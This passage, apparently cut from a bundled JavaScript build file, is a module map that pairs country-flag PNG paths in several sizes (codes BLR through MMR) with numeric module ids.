R_48x32.png":550405,"./flags-1x/BLR_64x43.png":93111,"./flags-1x/BLR_96x64.png":735807,"./flags-1x/BLZ_128x86.png":949463,"./flags-1x/BLZ_20x13.png":650384,"./flags-1x/BLZ_32x21.png":444432,"./flags-1x/BLZ_48x32.png":107117,"./flags-1x/BLZ_64x43.png":730799,"./flags-1x/BLZ_96x64.png":887015,"./flags-1x/BMU_128x86.png":218239,"./flags-1x/BMU_20x13.png":917448,"./flags-1x/BMU_32x21.png":147432,"./flags-1x/BMU_48x32.png":304949,"./flags-1x/BMU_64x43.png":243175,"./flags-1x/BMU_96x64.png":148719,"./flags-1x/BOL_128x86.png":192298,"./flags-1x/BOL_20x13.png":440687,"./flags-1x/BOL_32x21.png":731295,"./flags-1x/BOL_48x32.png":509534,"./flags-1x/BOL_64x43.png":23088,"./flags-1x/BOL_96x64.png":284472,"./flags-1x/BRA_128x86.png":828692,"./flags-1x/BRA_20x13.png":246893,"./flags-1x/BRA_32x21.png":459505,"./flags-1x/BRA_48x32.png":781644,"./flags-1x/BRA_64x43.png":509918,"./flags-1x/BRA_96x64.png":946278,"./flags-1x/BRB_128x86.png":25661,"./flags-1x/BRB_20x13.png":750506,"./flags-1x/BRB_32x21.png":919670,"./flags-1x/BRB_48x32.png":857279,"./flags-1x/BRB_64x43.png":797033,"./flags-1x/BRB_96x64.png":307569,"./flags-1x/BRN_128x86.png":210393,"./flags-1x/BRN_20x13.png":251718,"./flags-1x/BRN_32x21.png":938066,"./flags-1x/BRN_48x32.png":703443,"./flags-1x/BRN_64x43.png":488669,"./flags-1x/BRN_96x64.png":777493,"./flags-1x/BTN_128x86.png":430179,"./flags-1x/BTN_20x13.png":193900,"./flags-1x/BTN_32x21.png":35804,"./flags-1x/BTN_48x32.png":95841,"./flags-1x/BTN_64x43.png":117763,"./flags-1x/BTN_96x64.png":710299,"./flags-1x/BVT_128x86.png":216831,"./flags-1x/BVT_20x13.png":308936,"./flags-1x/BVT_32x21.png":538920,"./flags-1x/BVT_48x32.png":696437,"./flags-1x/BVT_64x43.png":634663,"./flags-1x/BVT_96x64.png":540207,"./flags-1x/BWA_128x86.png":128297,"./flags-1x/BWA_20x13.png":922838,"./flags-1x/BWA_32x21.png":101410,"./flags-1x/BWA_48x32.png":641827,"./flags-1x/BWA_64x43.png":494893,"./flags-1x/BWA_96x64.png":861349,"./flags-1x/CAF_128x86.png":514805,"./flags-1x/CAF_20x13.png":297266,"./flags-1x/CAF_32x21.png":303678,"./flags-1x/CAF_48x32.png":265303,"./flags-1x/CAF_64x43.png":625585,"./flags-1x/CAF_96x64.png":963145,"./flags-1x/CAN_128x86.png":441373,"./flags-1x/CAN_20x13.png":327882,"./flags-1x/CAN_32x21.png":808342,"./flags-1x/CAN_48x32.png":213023,"./flags-1x/CAN_64x43.png":678153,"./flags-1x/CAN_96x64.png":464977,"./flags-1x/CCK_128x86.png":498908,"./flags-1x/CCK_20x13.png":657957,"./flags-1x/CCK_32x21.png":565993,"./flags-1x/CCK_48x32.png":720244,"./flags-1x/CCK_64x43.png":699670,"./flags-1x/CCK_96x64.png":133454,"./flags-1x/CHE_128x86.png":512525,"./flags-1x/CHE_20x13.png":716730,"./flags-1x/CHE_32x21.png":74438,"./flags-1x/CHE_48x32.png":677263,"./flags-1x/CHE_64x43.png":234873,"./flags-1x/CHE_96x64.png":752897,"./flags-1x/CHL_128x86.png":634138,"./flags-1x/CHL_20x13.png":531487,"./flags-1x/CHL_32x21.png":487695,"./flags-1x/CHL_48x32.png":83790,"./flags-1x/CHL_64x43.png":370976,"./flags-1x/CHL_96x64.png":282024,"./flags-1x/CHN_128x86.png":732636,"./flags-1x/CHN_20x13.png":779301,"./flags-1x/CHN_32x21.png":687337,"./flags-1x/CHN_48x32.png":841588,"./flags-1x/CHN_64x43.png":821014,"./flags-1x/CHN_96x64.png":254798,"./flags-1x/CIV_128x86.png":29965,"./flags-1x/CIV_20x13.png":356218,"./flags-1x/CIV_32x21.png":713926,"./flags-1x/CIV_48x32.png":316751,"./flags-1x/CIV_64x43.png":874361,"./flags-1x/CIV_96x64.png":392385,"./flags-1x/CMR_128x86.png":824821,"./flags-1x/CMR_20x13.png":294706,"./flags-1x/CMR_32x21.png":441790,"./flags-1x/CMR_48x32.png":593367,"./flags-1x/CMR_64x43.png":657201,"./flags-1x/CMR_96x64.png":994761,"./flags-1x/COD_128x86.png":493093,"./flags-1x/COD_20x13.png":417570,"./flags-1x/COD_32x21.png":72622,"./flags-1x/COD_48x32.png":686215,"./flags-1x/COD_64x43.png":344289,"./flags-1x/COD_96x64.png":306233,"./flags-1x/COG_128x86.png":226012,"./flags-1x/COG_20x13.png":10405,"./flags-1x/COG_32x21.png":482409,"./flags-1x/COG_48x32.png":369140,"./flags-1x/COG_64x43.png":17942,"./flags-1x/COG_96x64.png":875406,"./flags-1x/COK_128x86.png":308296,"./flags-1x/COK_20x13.png":929809,"./flags-1x/COK_32x21.png":869061,"./flags-1x/COK_48x32.png":44872,"./flags-1x/COK_64x43.png":98474,"./flags-1x/COK_96x64.png":401234,"./flags-1x/COL_128x86.png":396877,"./flags-1x/COL_20x13.png":6714,"./flags-1x/COL_32x21.png":776838,"./flags-1x/COL_48x32.png":565391,"./flags-1x/COL_64x43.png":465977,"./flags-1x/COL_96x64.png":514177,"./flags-1x/COM_128x86.png":878594,"./flags-1x/COM_20x13.png":226359,"./flags-1x/COM_32x21.png":944839,"./flags-1x/COM_48x32.png":432822,"./flags-1x/COM_64x43.png":107e3,"./flags-1x/COM_96x64.png":411664,"./flags-1x/CPV_128x86.png":783420,"./flags-1x/CPV_20x13.png":523269,"./flags-1x/CPV_32x21.png":786313,"./flags-1x/CPV_48x32.png":141140,"./flags-1x/CPV_64x43.png":865590,"./flags-1x/CPV_96x64.png":342958,"./flags-1x/CRI_128x86.png":218307,"./flags-1x/CRI_20x13.png":980236,"./flags-1x/CRI_32x21.png":603004,"./flags-1x/CRI_48x32.png":818689,"./flags-1x/CRI_64x43.png":483107,"./flags-1x/CRI_96x64.png":277051,"./flags-1x/CUB_128x86.png":180749,"./flags-1x/CUB_20x13.png":251194,"./flags-1x/CUB_32x21.png":537670,"./flags-1x/CUB_48x32.png":809871,"./flags-1x/CUB_64x43.png":226809,"./flags-1x/CUB_96x64.png":275009,"./flags-1x/CUW_128x86.png":787398,"./flags-1x/CUW_20x13.png":235851,"./flags-1x/CUW_32x21.png":650459,"./flags-1x/CUW_48x32.png":779410,"./flags-1x/CUW_64x43.png":588212,"./flags-1x/CUW_96x64.png":159356,"./flags-1x/CXR_128x86.png":593416,"./flags-1x/CXR_20x13.png":572817,"./flags-1x/CXR_32x21.png":995717,"./flags-1x/CXR_48x32.png":687880,"./flags-1x/CXR_64x43.png":225130,"./flags-1x/CXR_96x64.png":527890,"./flags-1x/CYM_128x86.png":533500,"./flags-1x/CYM_20x13.png":128261,"./flags-1x/CYM_32x21.png":907657,"./flags-1x/CYM_48x32.png":262484,"./flags-1x/CYM_64x43.png":986934,"./flags-1x/CYM_96x64.png":947950,"./flags-1x/CYP_128x86.png":381531,"./flags-1x/CYP_20x13.png":162420,"./flags-1x/CYP_32x21.png":866692,"./flags-1x/CYP_48x32.png":864921,"./flags-1x/CYP_64x43.png":174123,"./flags-1x/CYP_96x64.png":724147,"./flags-1x/CZE_128x86.png":110351,"./flags-1x/CZE_20x13.png":893656,"./flags-1x/CZE_32x21.png":677176,"./flags-1x/CZE_48x32.png":885957,"./flags-1x/CZE_64x43.png":428663,"./flags-1x/CZE_96x64.png":71359,"./flags-1x/DEU_128x86.png":775477,"./flags-1x/DEU_20x13.png":424050,"./flags-1x/DEU_32x21.png":430462,"./flags-1x/DEU_48x32.png":875735,"./flags-1x/DEU_64x43.png":236017,"./flags-1x/DEU_96x64.png":573577,"./flags-1x/DJI_128x86.png":523286,"./flags-1x/DJI_20x13.png":30555,"./flags-1x/DJI_32x21.png":111467,"./flags-1x/DJI_48x32.png":904802,"./flags-1x/DJI_64x43.png":471684,"./flags-1x/DJI_96x64.png":853644,"./flags-1x/DMA_128x86.png":423857,"./flags-1x/DMA_20x13.png":833614,"./flags-1x/DMA_32x21.png":698170,"./flags-1x/DMA_48x32.png":325771,"./flags-1x/DMA_64x43.png":520581,"./flags-1x/DMA_96x64.png":444621,"./flags-1x/DNK_128x86.png":366516,"./flags-1x/DNK_20x13.png":680397,"./flags-1x/DNK_32x21.png":645393,"./flags-1x/DNK_48x32.png":271852,"./flags-1x/DNK_64x43.png":708414,"./flags-1x/DNK_96x64.png":611334,"./flags-1x/DOM_128x86.png":176871,"./flags-1x/DOM_20x13.png":71456,"./flags-1x/DOM_32x21.png":557344,"./flags-1x/DOM_48x32.png":734973,"./flags-1x/DOM_64x43.png":414655,"./flags-1x/DOM_96x64.png":838135,"./flags-1x/DZA_128x86.png":768254,"./flags-1x/DZA_20x13.png":353203,"./flags-1x/DZA_32x21.png":499811,"./flags-1x/DZA_48x32.png":661674,"./flags-1x/DZA_64x43.png":590524,"./flags-1x/DZA_96x64.png":818772,"./flags-1x/ECU_128x86.png":918904,"./flags-1x/ECU_20x13.png":338561,"./flags-1x/ECU_32x21.png":870773,"./flags-1x/ECU_48x32.png":869560,"./flags-1x/ECU_64x43.png":175770,"./flags-1x/ECU_96x64.png":930818,"./flags-1x/EGY_128x86.png":760,"./flags-1x/EGY_20x13.png":594817,"./flags-1x/EGY_32x21.png":12533,"./flags-1x/EGY_48x32.png":59320,"./flags-1x/EGY_64x43.png":648154,"./flags-1x/EGY_96x64.png":60226,"./flags-1x/ERI_128x86.png":394053,"./flags-1x/ERI_20x13.png":43074,"./flags-1x/ERI_32x21.png":740174,"./flags-1x/ERI_48x32.png":474023,"./flags-1x/ERI_64x43.png":372289,"./flags-1x/ERI_96x64.png":847705,"./flags-1x/ESH_128x86.png":612367,"./flags-1x/ESH_20x13.png":677528,"./flags-1x/ESH_32x21.png":575544,"./flags-1x/ESH_48x32.png":903557,"./flags-1x/ESH_64x43.png":305591,"./flags-1x/ESH_96x64.png":877055,"./flags-1x/ESP_128x86.png":977191,"./flags-1x/ESP_20x13.png":950816,"./flags-1x/ESP_32x21.png":436704,"./flags-1x/ESP_48x32.png":614333,"./flags-1x/ESP_64x43.png":294015,"./flags-1x/ESP_96x64.png":717495,"./flags-1x/EST_128x86.png":252971,"./flags-1x/EST_20x13.png":231044,"./flags-1x/EST_32x21.png":694868,"./flags-1x/EST_48x32.png":685545,"./flags-1x/EST_64x43.png":152251,"./flags-1x/EST_96x64.png":955139,"./flags-1x/ETH_128x86.png":866416,"./flags-1x/ETH_20x13.png":111081,"./flags-1x/ETH_32x21.png":29117,"./flags-1x/ETH_48x32.png":66288,"./flags-1x/ETH_64x43.png":81314,"./flags-1x/ETH_96x64.png":215866,"./flags-1x/FIN_128x86.png":1282,"./flags-1x/FIN_20x13.png":960055,"./flags-1x/FIN_32x21.png":950791,"./flags-1x/FIN_48x32.png":319542,"./flags-1x/FIN_64x43.png":853048,"./flags-1x/FIN_96x64.png":687888,"./flags-1x/FJI_128x86.png":872176,"./flags-1x/FJI_20x13.png":817513,"./flags-1x/FJI_32x21.png":233021,"./flags-1x/FJI_48x32.png":820720,"./flags-1x/FJI_64x43.png":237602,"./flags-1x/FJI_96x64.png":665850,"./flags-1x/FLK_128x86.png":423400,"./flags-1x/FLK_20x13.png":722097,"./flags-1x/FLK_32x21.png":399013,"./flags-1x/FLK_48x32.png":300200,"./flags-1x/FLK_64x43.png":7882,"./flags-1x/FLK_96x64.png":281074,"./flags-1x/FRA_128x86.png":545472,"./flags-1x/FRA_20x13.png":568441,"./flags-1x/FRA_32x21.png":504973,"./flags-1x/FRA_48x32.png":778880,"./flags-1x/FRA_64x43.png":906546,"./flags-1x/FRA_96x64.png":229706,"./flags-1x/FRO_128x86.png":505890,"./flags-1x/FRO_20x13.png":657495,"./flags-1x/FRO_32x21.png":141223,"./flags-1x/FRO_48x32.png":671702,"./flags-1x/FRO_64x43.png":437656,"./flags-1x/FRO_96x64.png":322672,"./flags-1x/FSM_128x86.png":659645,"./flags-1x/FSM_20x13.png":550890,"./flags-1x/FSM_32x21.png":600822,"./flags-1x/FSM_48x32.png":564607,"./flags-1x/FSM_64x43.png":787369,"./flags-1x/FSM_96x64.png":49073,"./flags-1x/GAB_128x86.png":16533,"./flags-1x/GAB_20x13.png":595922,"./flags-1x/GAB_32x21.png":257502,"./flags-1x/GAB_48x32.png":903351,"./flags-1x/GAB_64x43.png":796561,"./flags-1x/GAB_96x64.png":176681,"./flags-1x/GBR_128x86.png":319362,"./flags-1x/GBR_20x13.png":447927,"./flags-1x/GBR_32x21.png":438663,"./flags-1x/GBR_48x32.png":807414,"./flags-1x/GBR_64x43.png":340920,"./flags-1x/GBR_96x64.png":175760,"./flags-1x/GEO_128x86.png":240794,"./flags-1x/GEO_20x13.png":887199,"./flags-1x/GEO_32x21.png":843407,"./flags-1x/GEO_48x32.png":439502,"./flags-1x/GEO_64x43.png":726688,"./flags-1x/GEO_96x64.png":637736,"./flags-1x/GGY_128x86.png":403346,"./flags-1x/GGY_20x13.png":358983,"./flags-1x/GGY_32x21.png":836887,"./flags-1x/GGY_48x32.png":367366,"./flags-1x/GGY_64x43.png":645512,"./flags-1x/GGY_96x64.png":436960,"./flags-1x/GHA_128x86.png":166845,"./flags-1x/GHA_20x13.png":802282,"./flags-1x/GHA_32x21.png":487798,"./flags-1x/GHA_48x32.png":909055,"./flags-1x/GHA_64x43.png":848809,"./flags-1x/GHA_96x64.png":359345,"./flags-1x/GIB_128x86.png":785581,"./flags-1x/GIB_20x13.png":180506,"./flags-1x/GIB_32x21.png":488486,"./flags-1x/GIB_48x32.png":939631,"./flags-1x/GIB_64x43.png":906841,"./flags-1x/GIB_96x64.png":147809,"./flags-1x/GIN_128x86.png":594697,"./flags-1x/GIN_20x13.png":554742,"./flags-1x/GIN_32x21.png":45122,"./flags-1x/GIN_48x32.png":615363,"./flags-1x/GIN_64x43.png":365581,"./flags-1x/GIN_96x64.png":768965,"./flags-1x/GLP_128x86.png":124110,"./flags-1x/GLP_20x13.png":931651,"./flags-1x/GLP_32x21.png":498163,"./flags-1x/GLP_48x32.png":77754,"./flags-1x/GLP_64x43.png":396236,"./flags-1x/GLP_96x64.png":448868,"./flags-1x/GMB_128x86.png":35145,"./flags-1x/GMB_20x13.png":615478,"./flags-1x/GMB_32x21.png":58242,"./flags-1x/GMB_48x32.png":523075,"./flags-1x/GMB_64x43.png":426317,"./flags-1x/GMB_96x64.png":324613,"./flags-1x/GNB_128x86.png":212726,"./flags-1x/GNB_20x13.png":692923,"./flags-1x/GNB_32x21.png":411275,"./flags-1x/GNB_48x32.png":63938,"./flags-1x/GNB_64x43.png":332516,"./flags-1x/GNB_96x64.png":847660,"./flags-1x/GNQ_128x86.png":220507,"./flags-1x/GNQ_20x13.png":514612,"./flags-1x/GNQ_32x21.png":735236,"./flags-1x/GNQ_48x32.png":733465,"./flags-1x/GNQ_64x43.png":42667,"./flags-1x/GNQ_96x64.png":592691,"./flags-1x/GRC_128x86.png":19725,"./flags-1x/GRC_20x13.png":119738,"./flags-1x/GRC_32x21.png":406214,"./flags-1x/GRC_48x32.png":678415,"./flags-1x/GRC_64x43.png":95353,"./flags-1x/GRC_96x64.png":627201,"./flags-1x/GRD_128x86.png":414792,"./flags-1x/GRD_20x13.png":559185,"./flags-1x/GRD_32x21.png":498437,"./flags-1x/GRD_48x32.png":674248,"./flags-1x/GRD_64x43.png":727850,"./flags-1x/GRD_96x64.png":514258,"./flags-1x/GRL_128x86.png":761184,"./flags-1x/GRL_20x13.png":48345,"./flags-1x/GRL_32x21.png":503341,"./flags-1x/GRL_48x32.png":695648,"./flags-1x/GRL_64x43.png":270674,"./flags-1x/GRL_96x64.png":387626,"./flags-1x/GTM_128x86.png":852613,"./flags-1x/GTM_20x13.png":38082,"./flags-1x/GTM_32x21.png":984014,"./flags-1x/GTM_48x32.png":434855,"./flags-1x/GTM_64x43.png":790593,"./flags-1x/GTM_96x64.png":808537,"./flags-1x/GUF_128x86.png":297949,"./flags-1x/GUF_20x13.png":562250,"./flags-1x/GUF_32x21.png":42710,"./flags-1x/GUF_48x32.png":447391,"./flags-1x/GUF_64x43.png":912521,"./flags-1x/GUF_96x64.png":699345,"./flags-1x/GUM_128x86.png":316012,"./flags-1x/GUM_20x13.png":447669,"./flags-1x/GUM_32x21.png":895161,"./flags-1x/GUM_48x32.png":485124,"./flags-1x/GUM_64x43.png":390246,"./flags-1x/GUM_96x64.png":433502,"./flags-1x/GUY_128x86.png":612224,"./flags-1x/GUY_20x13.png":569145,"./flags-1x/GUY_32x21.png":505677,"./flags-1x/GUY_48x32.png":779584,"./flags-1x/GUY_64x43.png":907250,"./flags-1x/GUY_96x64.png":230410,"./flags-1x/HKG_128x86.png":147493,"./flags-1x/HKG_20x13.png":110370,"./flags-1x/HKG_32x21.png":249070,"./flags-1x/HKG_48x32.png":379015,"./flags-1x/HKG_64x43.png":37089,"./flags-1x/HKG_96x64.png":999033,"./flags-1x/HMD_128x86.png":261214,"./flags-1x/HMD_20x13.png":767635,"./flags-1x/HMD_32x21.png":392451,"./flags-1x/HMD_48x32.png":926794,"./flags-1x/HMD_64x43.png":291164,"./flags-1x/HMD_96x64.png":483124,"./flags-1x/HND_128x86.png":650437,"./flags-1x/HND_20x13.png":980162,"./flags-1x/HND_32x21.png":442446,"./flags-1x/HND_48x32.png":376935,"./flags-1x/HND_64x43.png":732673,"./flags-1x/HND_96x64.png":750617,"./flags-1x/HRV_128x86.png":526955,"./flags-1x/HRV_20x13.png":346756,"./flags-1x/HRV_32x21.png":915988,"./flags-1x/HRV_48x32.png":753641,"./flags-1x/HRV_64x43.png":487867,"./flags-1x/HRV_96x64.png":316931,"./flags-1x/HTI_128x86.png":719612,"./flags-1x/HTI_20x13.png":12677,"./flags-1x/HTI_32x21.png":686665,"./flags-1x/HTI_48x32.png":771220,"./flags-1x/HTI_64x43.png":201974,"./flags-1x/HTI_96x64.png":560110,"./flags-1x/HUN_128x86.png":659152,"./flags-1x/HUN_20x13.png":199881,"./flags-1x/HUN_32x21.png":945373,"./flags-1x/HUN_48x32.png":18704,"./flags-1x/HUN_64x43.png":970370,"./flags-1x/HUN_96x64.png":778522,"./flags-1x/IDN_128x86.png":965990,"./flags-1x/IDN_20x13.png":229227,"./flags-1x/IDN_32x21.png":1467,"./flags-1x/IDN_48x32.png":922098,"./flags-1x/IDN_64x43.png":135060,"./flags-1x/IDN_96x64.png":758812,"./flags-1x/IMN_128x86.png":737943,"./flags-1x/IMN_20x13.png":235216,"./flags-1x/IMN_32x21.png":701392,"./flags-1x/IMN_48x32.png":234477,"./flags-1x/IMN_64x43.png":188783,"./flags-1x/IMN_96x64.png":318823,"./flags-1x/IND_128x86.png":455054,"./flags-1x/IND_20x13.png":477635,"./flags-1x/IND_32x21.png":44147,"./flags-1x/IND_48x32.png":623738,"./flags-1x/IND_64x43.png":942220,"./flags-1x/IND_96x64.png":478500,"./flags-1x/IOT_128x86.png":297091,"./flags-1x/IOT_20x13.png":578508,"./flags-1x/IOT_32x21.png":799420,"./flags-1x/IOT_48x32.png":450753,"./flags-1x/IOT_64x43.png":234403,"./flags-1x/IOT_96x64.png":922939,"./flags-1x/IRL_128x86.png":615106,"./flags-1x/IRL_20x13.png":745911,"./flags-1x/IRL_32x21.png":736647,"./flags-1x/IRL_48x32.png":105398,"./flags-1x/IRL_64x43.png":638904,"./flags-1x/IRL_96x64.png":473744,"./flags-1x/IRN_128x86.png":181348,"./flags-1x/IRN_20x13.png":707965,"./flags-1x/IRN_32x21.png":612609,"./flags-1x/IRN_48x32.png":902428,"./flags-1x/IRN_64x43.png":257838,"./flags-1x/IRN_96x64.png":784502,"./flags-1x/IRQ_128x86.png":827353,"./flags-1x/IRQ_20x13.png":865222,"./flags-1x/IRQ_32x21.png":670418,"./flags-1x/IRQ_48x32.png":859475,"./flags-1x/IRQ_64x43.png":221021,"./flags-1x/IRQ_96x64.png":250325,"./flags-1x/ISL_128x86.png":842487,"./flags-1x/ISL_20x13.png":452400,"./flags-1x/ISL_32x21.png":514608,"./flags-1x/ISL_48x32.png":451661,"./flags-1x/ISL_64x43.png":673487,"./flags-1x/ISL_96x64.png":453895,"./flags-1x/ISR_128x86.png":351273,"./flags-1x/ISR_20x13.png":312406,"./flags-1x/ISR_32x21.png":490978,"./flags-1x/ISR_48x32.png":31395,"./flags-1x/ISR_64x43.png":884461,"./flags-1x/ISR_96x64.png":250917,"./flags-1x/ITA_128x86.png":645791,"./flags-1x/ITA_20x13.png":548712,"./flags-1x/ITA_32x21.png":254472,"./flags-1x/ITA_48x32.png":170837,"./flags-1x/ITA_64x43.png":5255,"./flags-1x/ITA_96x64.png":157583,"./flags-1x/JAM_128x86.png":7843,"./flags-1x/JAM_20x13.png":552748,"./flags-1x/JAM_32x21.png":320860,"./flags-1x/JAM_48x32.png":428513,"./flags-1x/JAM_64x43.png":239043,"./flags-1x/JAM_96x64.png":21531,"./flags-1x/JEY_128x86.png":585819,"./flags-1x/JEY_20x13.png":30324,"./flags-1x/JEY_32x21.png":734596,"./flags-1x/JEY_48x32.png":732825,"./flags-1x/JEY_64x43.png":42027,"./flags-1x/JEY_96x64.png":108403,"./flags-1x/JOR_128x86.png":470384,"./flags-1x/JOR_20x13.png":659945,"./flags-1x/JOR_32x21.png":75453,"./flags-1x/JOR_48x32.png":663152,"./flags-1x/JOR_64x43.png":80034,"./flags-1x/JOR_96x64.png":508282,"./flags-1x/JPN_128x86.png":628343,"./flags-1x/JPN_20x13.png":635632,"./flags-1x/JPN_32x21.png":214192,"./flags-1x/JPN_48x32.png":151245,"./flags-1x/JPN_64x43.png":856719,"./flags-1x/JPN_96x64.png":637127,"./flags-1x/KAZ_128x86.png":969401,"./flags-1x/KAZ_20x13.png":605862,"./flags-1x/KAZ_32x21.png":581234,"./flags-1x/KAZ_48x32.png":162483,"./flags-1x/KAZ_64x43.png":449469,"./flags-1x/KAZ_96x64.png":200501,"./flags-1x/KEN_128x86.png":335489,"./flags-1x/KEN_20x13.png":394206,"./flags-1x/KEN_32x21.png":547914,"./flags-1x/KEN_48x32.png":177435,"./flags-1x/KEN_64x43.png":339797,"./flags-1x/KEN_96x64.png":275549,"./flags-1x/KGZ_128x86.png":669579,"./flags-1x/KGZ_20x13.png":361316,"./flags-1x/KGZ_32x21.png":502516,"./flags-1x/KGZ_48x32.png":200585,"./flags-1x/KGZ_64x43.png":936603,"./flags-1x/KGZ_96x64.png":617699,"./flags-1x/KHM_128x86.png":257565,"./flags-1x/KHM_20x13.png":98634,"./flags-1x/KHM_32x21.png":544918,"./flags-1x/KHM_48x32.png":808927,"./flags-1x/KHM_64x43.png":448905,"./flags-1x/KHM_96x64.png":391505,"./flags-1x/KIR_128x86.png":646169,"./flags-1x/KIR_20x13.png":409670,"./flags-1x/KIR_32x21.png":214866,"./flags-1x/KIR_48x32.png":920275,"./flags-1x/KIR_64x43.png":281821,"./flags-1x/KIR_96x64.png":794773,"./flags-1x/KNA_128x86.png":858863,"./flags-1x/KNA_20x13.png":132536,"./flags-1x/KNA_32x21.png":992280,"./flags-1x/KNA_48x32.png":684261,"./flags-1x/KNA_64x43.png":589079,"./flags-1x/KNA_96x64.png":661727,"./flags-1x/KOR_128x86.png":609371,"./flags-1x/KOR_20x13.png":86260,"./flags-1x/KOR_32x21.png":494084,"./flags-1x/KOR_48x32.png":458137,"./flags-1x/KOR_64x43.png":203371,"./flags-1x/KOR_96x64.png":57843,"./flags-1x/KWT_128x86.png":864661,"./flags-1x/KWT_20x13.png":317010,"./flags-1x/KWT_32x21.png":978590,"./flags-1x/KWT_48x32.png":140791,"./flags-1x/KWT_64x43.png":34001,"./flags-1x/KWT_96x64.png":897769,"./flags-1x/LAO_128x86.png":855531,"./flags-1x/LAO_20x13.png":618372,"./flags-1x/LAO_32x21.png":187604,"./flags-1x/LAO_48x32.png":25257,"./flags-1x/LAO_64x43.png":243131,"./flags-1x/LAO_96x64.png":588547,"./flags-1x/LBN_128x86.png":189495,"./flags-1x/LBN_20x13.png":368112,"./flags-1x/LBN_32x21.png":946672,"./flags-1x/LBN_48x32.png":883725,"./flags-1x/LBN_64x43.png":589199,"./flags-1x/LBN_96x64.png":369607,"./flags-1x/LBR_128x86.png":392771,"./flags-1x/LBR_20x13.png":7052,"./flags-1x/LBR_32x21.png":227964,"./flags-1x/LBR_48x32.png":395649,"./flags-1x/LBR_64x43.png":662947,"./flags-1x/LBR_96x64.png":351483,"./flags-1x/LBY_128x86.png":492118,"./flags-1x/LBY_20x13.png":864091,"./flags-1x/LBY_32x21.png":651307,"./flags-1x/LBY_48x32.png":47522,"./flags-1x/LBY_64x43.png":365572,"./flags-1x/LBY_96x64.png":137036,"./flags-1x/LCA_128x86.png":351063,"./flags-1x/LCA_20x13.png":303248,"./flags-1x/LCA_32x21.png":769424,"./flags-1x/LCA_48x32.png":302509,"./flags-1x/LCA_64x43.png":256815,"./flags-1x/LCA_96x64.png":386855,"./flags-1x/LIE_128x86.png":879873,"./flags-1x/LIE_20x13.png":39134,"./flags-1x/LIE_32x21.png":192842,"./flags-1x/LIE_48x32.png":822363,"./flags-1x/LIE_64x43.png":984725,"./flags-1x/LIE_96x64.png":920477,"./flags-1x/LKA_128x86.png":153327,"./flags-1x/LKA_20x13.png":382456,"./flags-1x/LKA_32x21.png":242200,"./flags-1x/LKA_48x32.png":934181,"./flags-1x/LKA_64x43.png":838999,"./flags-1x/LKA_96x64.png":427999,"./flags-1x/LSO_128x86.png":479049,"./flags-1x/LSO_20x13.png":986806,"./flags-1x/LSO_32x21.png":429570,"./flags-1x/LSO_48x32.png":894403,"./flags-1x/LSO_64x43.png":797645,"./flags-1x/LSO_96x64.png":695941,"./flags-1x/LTU_128x86.png":61988,"./flags-1x/LTU_20x13.png":536829,"./flags-1x/LTU_32x21.png":441473,"./flags-1x/LTU_48x32.png":731292,"./flags-1x/LTU_64x43.png":86702,"./flags-1x/LTU_96x64.png":613366,"./flags-1x/LUX_128x86.png":239230,"./flags-1x/LUX_20x13.png":703667,"./flags-1x/LUX_32x21.png":850275,"./flags-1x/LUX_48x32.png":495786,"./flags-1x/LUX_64x43.png":940988,"./flags-1x/LUX_96x64.png":169236,"./flags-1x/LVA_128x86.png":405866,"./flags-1x/LVA_20x13.png":817071,"./flags-1x/LVA_32x21.png":683999,"./flags-1x/LVA_48x32.png":168542,"./flags-1x/LVA_64x43.png":492144,"./flags-1x/LVA_96x64.png":520184,"./flags-1x/MAC_128x86.png":929792,"./flags-1x/MAC_20x13.png":248121,"./flags-1x/MAC_32x21.png":433485,"./flags-1x/MAC_48x32.png":860416,"./flags-1x/MAC_64x43.png":552050,"./flags-1x/MAC_96x64.png":768714,"./flags-1x/MAF_128x86.png":73311,"./flags-1x/MAF_20x13.png":389032,"./flags-1x/MAF_32x21.png":812168,"./flags-1x/MAF_48x32.png":32981,"./flags-1x/MAF_64x43.png":938631,"./flags-1x/MAF_96x64.png":844879,"./flags-1x/MAR_128x86.png":791635,"./flags-1x/MAR_20x13.png":950044,"./flags-1x/MAR_32x21.png":663948,"./flags-1x/MAR_48x32.png":989137,"./flags-1x/MAR_64x43.png":434035,"./flags-1x/MAR_96x64.png":558603,"./flags-1x/MCO_128x86.png":969302,"./flags-1x/MCO_20x13.png":151771,"./flags-1x/MCO_32x21.png":938987,"./flags-1x/MCO_48x32.png":335202,"./flags-1x/MCO_64x43.png":653252,"./flags-1x/MCO_96x64.png":424716,"./flags-1x/MDA_128x86.png":620035,"./flags-1x/MDA_20x13.png":899724,"./flags-1x/MDA_32x21.png":636988,"./flags-1x/MDA_48x32.png":288321,"./flags-1x/MDA_64x43.png":71971,"./flags-1x/MDA_96x64.png":760507,"./flags-1x/MDG_128x86.png":993445,"./flags-1x/MDG_20x13.png":879906,"./flags-1x/MDG_32x21.png":899374,"./flags-1x/MDG_48x32.png":653639,"./flags-1x/MDG_64x43.png":100321,"./flags-1x/MDG_96x64.png":379065,"./flags-1x/MDV_128x86.png":405898,"./flags-1x/MDV_20x13.png":68623,"./flags-1x/MDV_32x21.png":314751,"./flags-1x/MDV_48x32.png":961278,"./flags-1x/MDV_64x43.png":955664,"./flags-1x/MDV_96x64.png":921048,"./flags-1x/MEX_128x86.png":57869,"./flags-1x/MEX_20x13.png":613626,"./flags-1x/MEX_32x21.png":454982,"./flags-1x/MEX_48x32.png":574159,"./flags-1x/MEX_64x43.png":615417,"./flags-1x/MEX_96x64.png":649793,"./flags-1x/MHL_128x86.png":895208,"./flags-1x/MHL_20x13.png":350833,"./flags-1x/MHL_32x21.png":27749,"./flags-1x/MHL_48x32.png":928936,"./flags-1x/MHL_64x43.png":636618,"./flags-1x/MHL_96x64.png":909810,"./flags-1x/MKD_128x86.png":241915,"./flags-1x/MKD_20x13.png":194196,"./flags-1x/MKD_32x21.png":265508,"./flags-1x/MKD_48x32.png":668921,"./flags-1x/MKD_64x43.png":881099,"./flags-1x/MKD_96x64.png":691923,"./flags-1x/MLI_128x86.png":891955,"./flags-1x/MLI_20x13.png":135676,"./flags-1x/MLI_32x21.png":223212,"./flags-1x/MLI_48x32.png":797489,"./flags-1x/MLI_64x43.png":63251,"./flags-1x/MLI_96x64.png":742891,"./flags-1x/MLT_128x86.png":73124,"./flags-1x/MLT_20x13.png":190333,"./flags-1x/MLT_32x21.png":94977,"./flags-1x/MLT_48x32.png":901148,"./flags-1x/MLT_64x43.png":740206,"./flags-1x/MLT_96x64.png":266870,"./flags-1x/MMR_128x86.png":511575,"./flags-1x/MMR_20x13.png":118480,"./flags-1x/MMR_32x21.png":428880,"./flags-1x/MMR_48x32.png":91565,"./flags-1x/MMR_64